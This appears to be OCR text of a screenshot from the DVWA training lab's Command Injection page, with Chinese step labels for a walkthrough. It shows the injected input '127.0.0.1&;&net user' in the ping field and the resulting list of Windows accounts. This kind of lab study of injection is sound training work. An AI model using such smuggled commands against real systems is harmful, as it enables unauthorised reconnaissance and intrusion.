 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.填写提交数据
Enter an IP address: 127.0.0.1&;&net user Submit
2.点击提交按钮
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0% )
= 0ms = 0ms = 0ms
Administrator Guest
3.查看注入回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection